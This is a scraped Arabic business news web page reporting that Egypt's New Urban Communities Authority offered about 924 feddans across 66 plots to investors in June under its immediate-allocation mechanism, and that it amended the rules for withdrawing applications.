			<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2588%25d9%2584%25d9%258a%25d8%25af-%25d8%25b9%25d8%25a8%25d8%25a7%25d8%25b3-924-%25d9%2581%25d8%25af%25d8%25a7%25d9%2586-%25d8%25b7%25d8%25b1%25d8%25ad%25d8%25aa%25d9%2587%25d8%25a7-%25d8%25a7%25d9%2584%25d9%2585%25d8%25ac%25d8%25aa%25d9%2585%25d8%25b9%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25b9%25d9%2585%2F&#038;name=%D8%B9%D8%A8%D8%A7%D8%B3%3A%20924%20%D9%81%D8%AF%D8%A7%D9%86%20%D8%B7%D8%B1%D8%AD%D8%AA%D9%87%D8%A7%20%22%D8%A7%D9%84%D9%85%D8%AC%D8%AA%D9%85%D8%B9%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B9%D9%85%D8%B1%D8%A7%D9%86%D9%8A%D8%A9%22%20%20%D9%8A%D9%88%D9%86%D9%8A%D9%88%20%D8%A7%D9%84%D9%85%D8%A7%D8%B6%D9%8A%20%D8%B9%D9%84%D9%89%20%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D8%AB%D9%85%D8%B1%D9%8A%D9%86" class="cf service s-tumblr service-sm" 
				title="Tumblr" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-tumblr"></i>
				<span class="label">Tumblr</span>
							</a>
				
				
			<a href="https://wa.me/?text=%D8%B9%D8%A8%D8%A7%D8%B3%3A%20924%20%D9%81%D8%AF%D8%A7%D9%86%20%D8%B7%D8%B1%D8%AD%D8%AA%D9%87%D8%A7%20%22%D8%A7%D9%84%D9%85%D8%AC%D8%AA%D9%85%D8%B9%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B9%D9%85%D8%B1%D8%A7%D9%86%D9%8A%D8%A9%22%20%20%D9%8A%D9%88%D9%86%D9%8A%D9%88%20%D8%A7%D9%84%D9%85%D8%A7%D8%B6%D9%8A%20%D8%B9%D9%84%D9%89%20%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D8%AB%D9%85%D8%B1%D9%8A%D9%86%20https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2588%25d9%2584%25d9%258a%25d8%25af-%25d8%25b9%25d8%25a8%25d8%25a7%25d8%25b3-924-%25d9%2581%25d8%25af%25d8%25a7%25d9%2586-%25d8%25b7%25d8%25b1%25d8%25ad%25d8%25aa%25d9%2587%25d8%25a7-%25d8%25a7%25d9%2584%25d9%2585%25d8%25ac%25d8%25aa%25d9%2585%25d8%25b9%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25b9%25d9%2585%2F" class="cf service s-whatsapp service-sm" 
				title="واتساب" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">واتساب</span>
							</a>
				
				
			<a href="mailto:?subject=%D8%B9%D8%A8%D8%A7%D8%B3%3A%20924%20%D9%81%D8%AF%D8%A7%D9%86%20%D8%B7%D8%B1%D8%AD%D8%AA%D9%87%D8%A7%20%22%D8%A7%D9%84%D9%85%D8%AC%D8%AA%D9%85%D8%B9%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B9%D9%85%D8%B1%D8%A7%D9%86%D9%8A%D8%A9%22%20%20%D9%8A%D9%88%D9%86%D9%8A%D9%88%20%D8%A7%D9%84%D9%85%D8%A7%D8%B6%D9%8A%20%D8%B9%D9%84%D9%89%20%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D8%AB%D9%85%D8%B1%D9%8A%D9%86&#038;body=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2588%25d9%2584%25d9%258a%25d8%25af-%25d8%25b9%25d8%25a8%25d8%25a7%25d8%25b3-924-%25d9%2581%25d8%25af%25d8%25a7%25d9%2586-%25d8%25b7%25d8%25b1%25d8%25ad%25d8%25aa%25d9%2587%25d8%25a7-%25d8%25a7%25d9%2584%25d9%2585%25d8%25ac%25d8%25aa%25d9%2585%25d8%25b9%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25b9%25d9%2585%2F" class="cf service s-email service-sm" 
				title="إرسال لصديق" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">البريد الإلكتروني</span>
							</a>
				
		
				
					<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
				
	</div>

	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://businessnewseg.com/wp-content/uploads/2022/07/هيئة-المجتمعات-العمرانية.jpg" class="image-link media-ratio ar-bunyad-main" title="عباس: 924 فدان طرحتها &#8220;المجتمعات العمرانية&#8221;  يونيو الماضي على المستثمرين"><img width="749" height="489" src="https://businessnewseg.com/wp-content/uploads/2022/07/هيئة-المجتمعات-العمرانية-768x339.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 749px) 100vw, 749px" title="عباس: 924 فدان طرحتها &#8220;المجتمعات العمرانية&#8221;  يونيو الماضي على المستثمرين" decoding="async" /></a>		
								
				<div class="wp-caption-text">
					هيئة المجتمعات العمرانية				</div>
					
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-10564" class="post-10564 post type-post status-publish format-standard has-post-thumbnail category-67">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-d is-hidden spc-social-colors spc-social-bg">
	<div class="inner">
					<span class="share-text">شاركها</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2588%25d9%2584%25d9%258a%25d8%25af-%25d8%25b9%25d8%25a8%25d8%25a7%25d8%25b3-924-%25d9%2581%25d8%25af%25d8%25a7%25d9%2586-%25d8%25b7%25d8%25b1%25d8%25ad%25d8%25aa%25d9%2587%25d8%25a7-%25d8%25a7%25d9%2584%25d9%2585%25d8%25ac%25d8%25aa%25d9%2585%25d8%25b9%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25b9%25d9%2585%2F" class="cf service s-facebook" target="_blank" title="فيسبوك" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">فيسبوك</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2588%25d9%2584%25d9%258a%25d8%25af-%25d8%25b9%25d8%25a8%25d8%25a7%25d8%25b3-924-%25d9%2581%25d8%25af%25d8%25a7%25d9%2586-%25d8%25b7%25d8%25b1%25d8%25ad%25d8%25aa%25d9%2587%25d8%25a7-%25d8%25a7%25d9%2584%25d9%2585%25d8%25ac%25d8%25aa%25d9%2585%25d8%25b9%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25b9%25d9%2585%2F&text=%D8%B9%D8%A8%D8%A7%D8%B3%3A%20924%20%D9%81%D8%AF%D8%A7%D9%86%20%D8%B7%D8%B1%D8%AD%D8%AA%D9%87%D8%A7%20%22%D8%A7%D9%84%D9%85%D8%AC%D8%AA%D9%85%D8%B9%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B9%D9%85%D8%B1%D8%A7%D9%86%D9%8A%D8%A9%22%20%20%D9%8A%D9%88%D9%86%D9%8A%D9%88%20%D8%A7%D9%84%D9%85%D8%A7%D8%B6%D9%8A%20%D8%B9%D9%84%D9%89%20%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D8%AB%D9%85%D8%B1%D9%8A%D9%86" class="cf service s-twitter" target="_blank" title="تويتر" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">تويتر</span>

							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2588%25d9%2584%25d9%258a%25d8%25af-%25d8%25b9%25d8%25a8%25d8%25a7%25d8%25b3-924-%25d9%2581%25d8%25af%25d8%25a7%25d9%2586-%25d8%25b7%25d8%25b1%25d8%25ad%25d8%25aa%25d9%2587%25d8%25a7-%25d8%25a7%25d9%2584%25d9%2585%25d8%25ac%25d8%25aa%25d9%2585%25d8%25b9%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25b9%25d9%2585%2F" class="cf service s-linkedin" target="_blank" title="لينكدإن" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">لينكدإن</span>

							</a>
				
				
			<a href="https://wa.me/?text=%D8%B9%D8%A8%D8%A7%D8%B3%3A%20924%20%D9%81%D8%AF%D8%A7%D9%86%20%D8%B7%D8%B1%D8%AD%D8%AA%D9%87%D8%A7%20%22%D8%A7%D9%84%D9%85%D8%AC%D8%AA%D9%85%D8%B9%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B9%D9%85%D8%B1%D8%A7%D9%86%D9%8A%D8%A9%22%20%20%D9%8A%D9%88%D9%86%D9%8A%D9%88%20%D8%A7%D9%84%D9%85%D8%A7%D8%B6%D9%8A%20%D8%B9%D9%84%D9%89%20%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D8%AB%D9%85%D8%B1%D9%8A%D9%86%20https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2588%25d9%2584%25d9%258a%25d8%25af-%25d8%25b9%25d8%25a8%25d8%25a7%25d8%25b3-924-%25d9%2581%25d8%25af%25d8%25a7%25d9%2586-%25d8%25b7%25d8%25b1%25d8%25ad%25d8%25aa%25d9%2587%25d8%25a7-%25d8%25a7%25d9%2584%25d9%2585%25d8%25ac%25d8%25aa%25d9%2585%25d8%25b9%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25b9%25d9%2585%2F" class="cf service s-whatsapp" target="_blank" title="واتساب" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">واتساب</span>

							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2588%25d9%2584%25d9%258a%25d8%25af-%25d8%25b9%25d8%25a8%25d8%25a7%25d8%25b3-924-%25d9%2581%25d8%25af%25d8%25a7%25d9%2586-%25d8%25b7%25d8%25b1%25d8%25ad%25d8%25aa%25d9%2587%25d8%25a7-%25d8%25a7%25d9%2584%25d9%2585%25d8%25ac%25d8%25aa%25d9%2585%25d8%25b9%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25b9%25d9%2585%2F&media=https%3A%2F%2Fbusinessnewseg.com%2Fwp-content%2Fuploads%2F2022%2F07%2F%D9%87%D9%8A%D8%A6%D8%A9-%D8%A7%D9%84%D9%85%D8%AC%D8%AA%D9%85%D8%B9%D8%A7%D8%AA-%D8%A7%D9%84%D8%B9%D9%85%D8%B1%D8%A7%D9%86%D9%8A%D8%A9.jpg&description=%D8%B9%D8%A8%D8%A7%D8%B3%3A%20924%20%D9%81%D8%AF%D8%A7%D9%86%20%D8%B7%D8%B1%D8%AD%D8%AA%D9%87%D8%A7%20%22%D8%A7%D9%84%D9%85%D8%AC%D8%AA%D9%85%D8%B9%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B9%D9%85%D8%B1%D8%A7%D9%86%D9%8A%D8%A9%22%20%20%D9%8A%D9%88%D9%86%D9%8A%D9%88%20%D8%A7%D9%84%D9%85%D8%A7%D8%B6%D9%8A%20%D8%B9%D9%84%D9%89%20%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D8%AB%D9%85%D8%B1%D9%8A%D9%86" class="cf service s-pinterest" target="_blank" title="بينتيريست" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">بينتيريست</span>

							</a>
				
				
			<a href="mailto:?subject=%D8%B9%D8%A8%D8%A7%D8%B3%3A%20924%20%D9%81%D8%AF%D8%A7%D9%86%20%D8%B7%D8%B1%D8%AD%D8%AA%D9%87%D8%A7%20%22%D8%A7%D9%84%D9%85%D8%AC%D8%AA%D9%85%D8%B9%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B9%D9%85%D8%B1%D8%A7%D9%86%D9%8A%D8%A9%22%20%20%D9%8A%D9%88%D9%86%D9%8A%D9%88%20%D8%A7%D9%84%D9%85%D8%A7%D8%B6%D9%8A%20%D8%B9%D9%84%D9%89%20%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D8%AB%D9%85%D8%B1%D9%8A%D9%86&body=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2588%25d9%2584%25d9%258a%25d8%25af-%25d8%25b9%25d8%25a8%25d8%25a7%25d8%25b3-924-%25d9%2581%25d8%25af%25d8%25a7%25d9%2586-%25d8%25b7%25d8%25b1%25d8%25ad%25d8%25aa%25d9%2587%25d8%25a7-%25d8%25a7%25d9%2584%25d9%2585%25d8%25ac%25d8%25aa%25d9%2585%25d8%25b9%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25b9%25d9%2585%2F" class="cf service s-email" target="_blank" title="البريد الإلكتروني" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">البريد الإلكتروني</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
		<div class="a-wrap a-wrap-base a-wrap-5"> <a href="#" target="_blank"><img loading="lazy" src="https://businessnewseg.com/wp-content/uploads/2022/08/ads-728.jpg" width="728" alt="Banner" height="90"></a></div>		
		
<p>خلال شهر يونيو الماضي طرحت هيئة المجتمعات العمرانية الجديدة 66 قطعة أرض على المستثمرين بآلية التخصيص الفوري الأراضي التي تتبناها الهيئة في طروحاتها منذ عام 2019 وذلك وفقا للدكتور مهندس وليد عباس معاون وزير الإسكان والمرافق والمجتمعات العمرانية لشئون هيئة المجتمعات العمرانية الجديدة، والمشرف على قطاع التخطيط والمشروعات بالهيئة. وقال: إجمالي عدد المتقدمين للحصول على قطعة الأرضي 228 شركة تقريبا سيتم إجراء المفاضلة على الأراضي التي تقدم لها أكثر من شركة للحصول عليها. ولفت رئيس قطاع التخطيط بهيئة المجتمعات العمرانية إلى أن إجمالي مساحة الأراضي التي طرحتها الهيئة خلال شهر يونيو الماضي 924 فدان تقريبا. وأشار إلى أن الأراضي التي تم طرحها بأنشطة متنوعة تشمل العمراني المتكامل والأراضي الخدمية والمتمثلة في التجاري والإداري والطبيب والمختلط. وأوضح أن الهيئة تراعي في طروحاتها تلبية احتياجات المستثمرين وكذلك احتياجات المدن من المشروعات المطروحة.</p>



<p>وكانت قد أقرت  هيئة المجتمعات العمرانية تعديلات جديدة على آلية التخصيص الفوري التي تتبناها الهيئة في طروحاتها منذ عام 2019 لتقديم مزيد من التيسيرات على العملاء وتسريع وتيرة التخصيص و تم تعديل البند الخامس الوارد بقرار مجلس إدارة الهيئة بجلسته رقم 34 لسنة 2020 والخاص بأنه يحق للمتقدم العدول عن طلبه قبل يوم 26 من الشهر الذي تقدم فيه بطلبه.<br>و تم التعديل ليحق للمتقدم العدول بحد أقصى يوم واحد عمل بعد غلق باب التقدم بالشهر الذي تم التقدم فيه ولا يقبل أي طلبات للعدول بعد هذا التاريخ.<br></p><div class="a-wrap a-wrap-base a-wrap-8 alignwide"> <a href="#" target="_blank"><img fetchpriority="high" decoding="async" src="https://businessnewseg.com/wp-content/uploads/2022/08/ads-728.jpg" width="728" alt="Banner" height="90"></a></div>
</p>
		<div class="a-wrap a-wrap-base a-wrap-6"> <a href="#" target="_blank"><img loading="lazy" src="https://businessnewseg.com/wp-content/uploads/2022/08/ads-728.jpg" width="728" alt="Banner" height="90"></a></div>		
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">شاركها.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2588%25d9%2584%25d9%258a%25d8%25af-%25d8%25b9%25d8%25a8%25d8%25a7%25d8%25b3-924-%25d9%2581%25d8%25af%25d8%25a7%25d9%2586-%25d8%25b7%25d8%25b1%25d8%25ad%25d8%25aa%25d9%2587%25d8%25a7-%25d8%25a7%25d9%2584%25d9%2585%25d8%25ac%25d8%25aa%25d9%2585%25d8%25b9%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25b9%25d9%2585%2F" class="service s-facebook tsi tsi-facebook" 
					title="أنشرها على الفيسبوك" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">فيسبوك</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2588%25d9%2584%25d9%258a%25d8%25af-%25d8%25b9%25d8%25a8%25d8%25a7%25d8%25b3-924-%25d9%2581%25d8%25af%25d8%25a7%25d9%2586-%25d8%25b7%25d8%25b1%25d8%25ad%25d8%25aa%25d9%2587%25d8%25a7-%25d8%25a7%25d9%2584%25d9%2585%25d8%25ac%25d8%25aa%25d9%2585%25d8%25b9%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25b9%25d9%2585%2F&#038;text=%D8%B9%D8%A8%D8%A7%D8%B3%3A%20924%20%D9%81%D8%AF%D8%A7%D9%86%20%D8%B7%D8%B1%D8%AD%D8%AA%D9%87%D8%A7%20%22%D8%A7%D9%84%D9%85%D8%AC%D8%AA%D9%85%D8%B9%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B9%D9%85%D8%B1%D8%A7%D9%86%D9%8A%D8%A9%22%20%20%D9%8A%D9%88%D9%86%D9%8A%D9%88%20%D8%A7%D9%84%D9%85%D8%A7%D8%B6%D9%8A%20%D8%B9%D9%84%D9%89%20%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D8%AB%D9%85%D8%B1%D9%8A%D9%86" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">تويتر</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2588%25d9%2584%25d9%258a%25d8%25af-%25d8%25b9%25d8%25a8%25d8%25a7%25d8%25b3-924-%25d9%2581%25d8%25af%25d8%25a7%25d9%2586-%25d8%25b7%25d8%25b1%25d8%25ad%25d8%25aa%25d9%2587%25d8%25a7-%25d8%25a7%25d9%2584%25d9%2585%25d8%25ac%25d8%25aa%25d9%2585%25d8%25b9%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25b9%25d9%2585%2F&#038;media=https%3A%2F%2Fbusinessnewseg.com%2Fwp-content%2Fuploads%2F2022%2F07%2F%D9%87%D9%8A%D8%A6%D8%A9-%D8%A7%D9%84%D9%85%D8%AC%D8%AA%D9%85%D8%B9%D8%A7%D8%AA-%D8%A7%D9%84%D8%B9%D9%85%D8%B1%D8%A7%D9%86%D9%8A%D8%A9.jpg&#038;description=%D8%B9%D8%A8%D8%A7%D8%B3%3A%20924%20%D9%81%D8%AF%D8%A7%D9%86%20%D8%B7%D8%B1%D8%AD%D8%AA%D9%87%D8%A7%20%22%D8%A7%D9%84%D9%85%D8%AC%D8%AA%D9%85%D8%B9%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B9%D9%85%D8%B1%D8%A7%D9%86%D9%8A%D8%A9%22%20%20%D9%8A%D9%88%D9%86%D9%8A%D9%88%20%D8%A7%D9%84%D9%85%D8%A7%D8%B6%D9%8A%20%D8%B9%D9%84%D9%89%20%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D8%AB%D9%85%D8%B1%D9%8A%D9%86" class="service s-pinterest tsi tsi-pinterest" 
					title="بينتيريست" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">بينتيريست</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2588%25d9%2584%25d9%258a%25d8%25af-%25d8%25b9%25d8%25a8%25d8%25a7%25d8%25b3-924-%25d9%2581%25d8%25af%25d8%25a7%25d9%2586-%25d8%25b7%25d8%25b1%25d8%25ad%25d8%25aa%25d9%2587%25d8%25a7-%25d8%25a7%25d9%2584%25d9%2585%25d8%25ac%25d8%25aa%25d9%2585%25d8%25b9%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25b9%25d9%2585%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="لينكدإن" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">لينكدإن</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2588%25d9%2584%25d9%258a%25d8%25af-%25d8%25b9%25d8%25a8%25d8%25a7%25d8%25b3-924-%25d9%2581%25d8%25af%25d8%25a7%25d9%2586-%25d8%25b7%25d8%25b1%25d8%25ad%25d8%25aa%25d9%2587%25d8%25a7-%25d8%25a7%25d9%2584%25d9%2585%25d8%25ac%25d8%25aa%25d9%2585%25d8%25b9%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25b9%25d9%2585%2F&#038;name=%D8%B9%D8%A8%D8%A7%D8%B3%3A%20924%20%D9%81%D8%AF%D8%A7%D9%86%20%D8%B7%D8%B1%D8%AD%D8%AA%D9%87%D8%A7%20%22%D8%A7%D9%84%D9%85%D8%AC%D8%AA%D9%85%D8%B9%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B9%D9%85%D8%B1%D8%A7%D9%86%D9%8A%D8%A9%22%20%20%D9%8A%D9%88%D9%86%D9%8A%D9%88%20%D8%A7%D9%84%D9%85%D8%A7%D8%B6%D9%8A%20%D8%B9%D9%84%D9%89%20%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D8%AB%D9%85%D8%B1%D9%8A%D9%86" class="service s-tumblr tsi tsi-tumblr" 
					title="Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="https://wa.me/?text=%D8%B9%D8%A8%D8%A7%D8%B3%3A%20924%20%D9%81%D8%AF%D8%A7%D9%86%20%D8%B7%D8%B1%D8%AD%D8%AA%D9%87%D8%A7%20%22%D8%A7%D9%84%D9%85%D8%AC%D8%AA%D9%85%D8%B9%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B9%D9%85%D8%B1%D8%A7%D9%86%D9%8A%D8%A9%22%20%20%D9%8A%D9%88%D9%86%D9%8A%D9%88%20%D8%A7%D9%84%D9%85%D8%A7%D8%B6%D9%8A%20%D8%B9%D9%84%D9%89%20%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D8%AB%D9%85%D8%B1%D9%8A%D9%86%20https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2588%25d9%2584%25d9%258a%25d8%25af-%25d8%25b9%25d8%25a8%25d8%25a7%25d8%25b3-924-%25d9%2581%25d8%25af%25d8%25a7%25d9%2586-%25d8%25b7%25d8%25b1%25d8%25ad%25d8%25aa%25d9%2587%25d8%25a7-%25d8%25a7%25d9%2584%25d9%2585%25d8%25ac%25d8%25aa%25d9%2585%25d8%25b9%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25b9%25d9%2585%2F" class="service s-whatsapp tsi tsi-whatsapp" 
					title="واتساب" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">واتساب</span>

									</a>
					
			
				<a href="mailto:?subject=%D8%B9%D8%A8%D8%A7%D8%B3%3A%20924%20%D9%81%D8%AF%D8%A7%D9%86%20%D8%B7%D8%B1%D8%AD%D8%AA%D9%87%D8%A7%20%22%D8%A7%D9%84%D9%85%D8%AC%D8%AA%D9%85%D8%B9%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B9%D9%85%D8%B1%D8%A7%D9%86%D9%8A%D8%A9%22%20%20%D9%8A%D9%88%D9%86%D9%8A%D9%88%20%D8%A7%D9%84%D9%85%D8%A7%D8%B6%D9%8A%20%D8%B9%D9%84%D9%89%20%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D8%AB%D9%85%D8%B1%D9%8A%D9%86&#038;body=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2588%25d9%2584%25d9%258a%25d8%25af-%25d8%25b9%25d8%25a8%25d8%25a7%25d8%25b3-924-%25d9%2581%25d8%25af%25d8%25a7%25d9%2586-%25d8%25b7%25d8%25b1%25d8%25ad%25d8%25aa%25d9%2587%25d8%25a7-%25d8%25a7%25d9%2584%25d9%2585%25d8%25ac%25d8%25aa%25d9%2585%25d8%25b9%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25b9%25d9%2585%2F" class="service s-email tsi tsi-envelope-o" 
					title="إرسال لصديق" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">البريد الإلكتروني</span>

									</a>
					
			
			
		</span>
	</div>
	



			<div class="author-box">
			<section class="author-info">

	<img alt='' src='https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>	
	<div class="description">
		<a href="https://businessnewseg.com/author/abdelhamed/" title="مقالات Business News" rel="author">Business News</a>		
		<ul class="social-icons">
				</ul>
		
		<p class="bio"></p>
	</div>
	
</section>		</div>
	
<div class="a-wrap a-wrap-base a-wrap-7"> <a href="#" target="_blank"><img loading="lazy" src="https://businessnewseg.com/wp-content/uploads/2022/08/ads-728.jpg" width="728" alt="Banner" height="90"></a></div>
	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-e block-head-e2 is-left">

					<h4 class="heading">مقالات ذات صلة</h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%a5%d8%b3%d9%83%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d8%ad%d8%af-%d8%a7%d9%84%d9%85%d9%82%d8%a8%d9%84-%d8%a8%d8%af%d8%a1-%d8%aa%d8%b3%d9%84%d9%8a%d9%85-%d9%88/" class="image-link media-ratio ratio-16-9" title="وزير الإسكان:  &#8220;الأحد المقبل&#8221;..بدء تسليم وحدات سكنية بمشروع &#8220;بيت الوطن&#8221; للمصريين بالخارج بمدينة دمياط الجديدة"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2026/02/مدن-بيت-الوطن-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2026/02/مدن-بيت-الوطن-450x253.jpg 450w, https://businessnewseg.com/wp-content/uploads/2026/02/مدن-بيت-الوطن-300x169.jpg 300w, https://businessnewseg.com/wp-content/uploads/2026/02/مدن-بيت-الوطن-1024x575.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2026/02/مدن-بيت-الوطن-768x431.jpg 768w, https://businessnewseg.com/wp-content/uploads/2026/02/مدن-بيت-الوطن-150x84.jpg 150w, https://businessnewseg.com/wp-content/uploads/2026/02/مدن-بيت-الوطن-1200x674.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2026/02/مدن-بيت-الوطن.jpg 1280w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%a5%d8%b3%d9%83%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d8%ad%d8%af-%d8%a7%d9%84%d9%85%d9%82%d8%a8%d9%84-%d8%a8%d8%af%d8%a1-%d8%aa%d8%b3%d9%84%d9%8a%d9%85-%d9%88/">وزير الإسكان:  &#8220;الأحد المقبل&#8221;..بدء تسليم وحدات سكنية بمشروع &#8220;بيت الوطن&#8221; للمصريين بالخارج بمدينة دمياط الجديدة</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-02-01T11:52:20+02:00">1 فبراير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%85%d8%a7%d8%b0%d8%a7-%d9%8a%d9%86%d8%aa%d8%b8%d8%b1-%d8%b3%d9%88%d9%82-%d8%a7%d9%84%d8%b9%d9%82%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a-%d8%ae%d9%84%d8%a7%d9%84-%d8%a7%d9%84/" class="image-link media-ratio ratio-16-9" title="ماذا ينتظر  سوق العقارات المصري ؟  .. دخول مرحلة &#8220;التصحيح الهيكلي&#8221; والنمو المستقر بعد القفزات الكبيرة التي شهدها في الأعوام السابقة"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2022/08/متابعة-ميدانية-بمواقع-المشروعات-الجارية-بالمدن-الجديدة-450x600.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2022/08/متابعة-ميدانية-بمواقع-المشروعات-الجارية-بالمدن-الجديدة-450x600.jpg 450w, 